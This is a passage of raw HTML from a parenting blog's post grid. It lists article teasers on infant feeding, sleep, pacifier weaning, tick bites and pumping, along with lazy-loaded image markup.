https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/06/how-to-supplement-with-formula-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/06/how-to-supplement-with-formula-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/06/how-to-supplement-with-formula-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/combining-breastfeeding-and-formula-feeding/" >
				How To Supplement With Formula			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 14, 2018		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>I was one month into maternity leave when I started thinking about the logistics of going back to work while breastfeeding. I was trying to</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-783 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/how-to-remove-pacifiers-from-toddlers/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20201'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-1447" alt="how to get toddler to sleep without a pacifier." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier-300x201.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier-600x401.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier-768x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier-640x428.jpg?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier.jpg?strip=all&amp;lossy=1&amp;ssl=1 800w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier-300x201.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="201" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier-300x201.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-1447" alt="how to get toddler to sleep without a pacifier." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier-300x201.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier-600x401.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier-768x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier-640x428.jpg?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier.jpg?strip=all&amp;lossy=1&amp;ssl=1 800w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/01/remove-toddler-pacifier.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/how-to-remove-pacifiers-from-toddlers/" >
				How To Quickly Get Your Toddler To Sleep Without a Pacifier			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 3, 2018		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>This past spring our family went through a lot of milestones with our 2.5 year-old twins. Their baby brother was born in November and until</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-751 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/how-to-make-baby-sleep-on-his-own/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-5303" alt="Baby sleeping on mom&#039;s shoulder. Baby won&#039;t sleep unless held." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/baby-wont-sleep-unless-held-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/baby-wont-sleep-unless-held-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/baby-wont-sleep-unless-held-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/baby-wont-sleep-unless-held-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/baby-wont-sleep-unless-held-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/baby-wont-sleep-unless-held-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-5303" alt="Baby sleeping on mom&#039;s shoulder. Baby won&#039;t sleep unless held." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/baby-wont-sleep-unless-held-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/baby-wont-sleep-unless-held-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/baby-wont-sleep-unless-held-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/baby-wont-sleep-unless-held-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/how-to-make-baby-sleep-on-his-own/" >
				What To Do When Baby Won&#8217;t Sleep Unless Held			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 29, 2017		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>What do you need to do to get your baby to sleep without being held? This is something that is very important to teach your</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-732 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/sleeping-arrangements-when-traveling-with-toddlers/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-737" alt="traveling with family for holidays sleeping arrangements" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/sleeping-traveling-toddlers-300x200.jpeg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/sleeping-traveling-toddlers-600x399.jpeg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/sleeping-traveling-toddlers-406x270.jpeg?strip=all&amp;lossy=1&amp;ssl=1 406w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/sleeping-traveling-toddlers.jpeg?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/sleeping-traveling-toddlers.jpeg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/sleeping-traveling-toddlers-300x200.jpeg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="200" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/sleeping-traveling-toddlers-300x200.jpeg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-737" alt="traveling with family for holidays sleeping arrangements" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/sleeping-traveling-toddlers-300x200.jpeg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/sleeping-traveling-toddlers-600x399.jpeg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/sleeping-traveling-toddlers-406x270.jpeg?strip=all&amp;lossy=1&amp;ssl=1 406w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/sleeping-traveling-toddlers.jpeg?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/11/sleeping-traveling-toddlers.jpeg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/sleeping-arrangements-when-traveling-with-toddlers/" >
				Toddler Sleep On Vacation			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 16, 2017		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>With the holidays approaching, there might be some traveling in your future. I thought this would be a good time to share what I learned</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-651 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/5-tips-for-starting-solids/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2537" alt="" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/09/when-to-start-solids-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/09/when-to-start-solids-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/09/when-to-start-solids-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/09/when-to-start-solids-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/09/when-to-start-solids-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/09/when-to-start-solids-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/09/when-to-start-solids-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-2537" alt="" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/09/when-to-start-solids-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/09/when-to-start-solids-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/09/when-to-start-solids-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/09/when-to-start-solids-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/09/when-to-start-solids-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/5-tips-for-starting-solids/" >
				When, How, &#038; Signs To Start Solids For a Baby			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 27, 2017		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: February 6, 2024 Just as you&#8217;ve got this whole feeding schedule down with your baby, it feels like you blinked and it&#8217;s time</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-360 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/baby-sleep-3-6-months/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3171" alt="3 month old baby in crib" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/06/3-month-old-sleep-schedule-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/06/3-month-old-sleep-schedule-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/06/3-month-old-sleep-schedule-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/06/3-month-old-sleep-schedule-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/06/3-month-old-sleep-schedule-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/06/3-month-old-sleep-schedule-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/06/3-month-old-sleep-schedule-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-3171" alt="3 month old baby in crib" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/06/3-month-old-sleep-schedule-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/06/3-month-old-sleep-schedule-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/06/3-month-old-sleep-schedule-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/06/3-month-old-sleep-schedule-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/06/3-month-old-sleep-schedule-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/baby-sleep-3-6-months/" >
				3 Month Old Sleep Schedule Expectations			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 7, 2017		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>My singleton, M, turned 7 months old yesterday. Over the last month his sleeping patterns have become much more dependable than his 3 month old</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-331 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/a-tick-bite-on-your-toddler/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3134" alt="tick crawling on grass" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/tick-on-child-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/tick-on-child-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/tick-on-child-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/tick-on-child-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/tick-on-child-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/tick-on-child-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/tick-on-child-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-3134" alt="tick crawling on grass" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/tick-on-child-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/tick-on-child-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/tick-on-child-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/tick-on-child-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/tick-on-child-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/a-tick-bite-on-your-toddler/" >
				You Found A Tick On Your Child &#8211; Now What?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			May 24, 2017		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Since it&#8217;s springtime, I thought it would be appropriate to write about an unfortunate experience that happened a few weeks ago, when we found a</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-287 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/quick-breastfeeding-tips-and-exclusive-pumping-tips/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3075" alt="baby bottle with milk" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/breastfeeding-and-pumping-tips-featured-image-2-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/breastfeeding-and-pumping-tips-featured-image-2-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/breastfeeding-and-pumping-tips-featured-image-2-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/breastfeeding-and-pumping-tips-featured-image-2.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/breastfeeding-and-pumping-tips-featured-image-2.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/breastfeeding-and-pumping-tips-featured-image-2-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/breastfeeding-and-pumping-tips-featured-image-2-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-3075" alt="baby bottle with milk" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/breastfeeding-and-pumping-tips-featured-image-2-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/breastfeeding-and-pumping-tips-featured-image-2-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/breastfeeding-and-pumping-tips-featured-image-2-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/breastfeeding-and-pumping-tips-featured-image-2.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/05/breastfeeding-and-pumping-tips-featured-image-2.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/quick-breastfeeding-tips-and-exclusive-pumping-tips/" >
				Simple Breastfeeding And Pumping Tips For New Moms			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			May 3, 2017		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>As a mom who has breastfed, pumped at work, and exclusively pumped (for twins), I wanted to share my top tips for both breastfeeding and</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-211 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/breastfeeding-after-exclusively-pumping/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2701" alt="Mom breastfeeding baby on a bed. This article discusses how to reintroduce and transition to breastfeeding after exclusively pumping." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-2701" alt="Mom breastfeeding baby on a bed. This article discusses how to reintroduce and transition to breastfeeding after exclusively pumping." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/breastfeeding-after-exclusively-pumping/" >
				Breastfeeding After Exclusively Pumping Tips			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 20, 2017		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>What is it like to try breastfeeding after exclusively pumping? That&#8217;s what I am covering in this post because I did exactly that. And let</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-141 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/necessities-clean-up/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2958" alt="Mom with yellow rubber gloves holding a white baby onesie and looking shocked. This article asks and answers: is Dreft necessary." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/03/is-dreft-necessary-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/03/is-dreft-necessary-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/03/is-dreft-necessary-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/03/is-dreft-necessary-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/03/is-dreft-necessary-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/03/is-dreft-necessary-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/03/is-dreft-necessary-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-2958" alt="Mom with yellow rubber gloves holding a white baby onesie and looking shocked. This article asks and answers: is Dreft necessary." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/03/is-dreft-necessary-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/03/is-dreft-necessary-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/03/is-dreft-necessary-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/03/is-dreft-necessary-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/03/is-dreft-necessary-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" 